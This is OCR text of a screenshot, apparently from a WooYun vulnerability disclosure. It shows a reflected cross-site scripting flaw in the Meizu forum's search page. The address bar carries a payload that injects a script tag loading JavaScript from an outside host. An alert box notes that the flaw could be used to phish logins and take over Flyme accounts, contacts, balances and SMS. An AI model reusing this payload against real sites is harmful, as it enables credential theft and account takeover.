 魅族社区 - Windows Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://bbs.meizu.cn/search.php?srchtxt=%22;%3C/script%3E%3CSCRIPT%20SRC=http://c.cn/1.js%3E%3C/SCRIPT%3E&srcreply=0&srchtype=title&orderby=dateline&ascdesc=desc&searchsubmit=1&searchtype=search_su 转到 链接
index threads,threads_delta: syntax error, unexpected '/' near '/script>'
MEIZU MX 在线商店 专卖店 服务支持 Flyme 互动社区
/ 注册
登录
搜索话题和用户
IE
Microsoft Internet Explorer
XSS或者写入一个from登陆表单，可欺骗用户输入登录信息，方可进一步控制整个flyme帐号、联系人、余额、短信内容
确定
网页上有错误。 Internet
www.wooyun.org